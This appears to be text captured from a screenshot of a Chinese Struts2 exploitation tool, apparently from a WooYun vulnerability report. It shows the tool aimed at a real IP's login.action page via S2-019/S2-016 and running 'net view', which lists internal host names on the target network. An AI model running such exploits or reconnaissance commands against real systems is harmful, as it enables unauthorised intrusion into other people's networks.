 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://113.54.11.241/IMS.researchTeam.webSite/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net view 执 行
服务器名称 注释
\\CXJSXY
\\HP001-DD33785D9
\\KJC
\\QUFW hqfw
\\SCRDR
\\SICAU-C2BD57B29
\\SICAU-FE4B475F3
\\SXY
\\SXYSYS
\\TGIOFEW
\\TMGCXY
\\USERLEN-6FDP26F
命令执行完毕........----2016/2/5 19:07:16
正在执行命令中，请稍等片刻........----2016/2/5 19:07:47
命令执行完毕........----2016/2/5 19:07:48
正在执行命令中，请稍等片刻........----2016/2/5 19:07:51
命令执行完毕........----2016/2/5 19:07:51
www.wooyun.org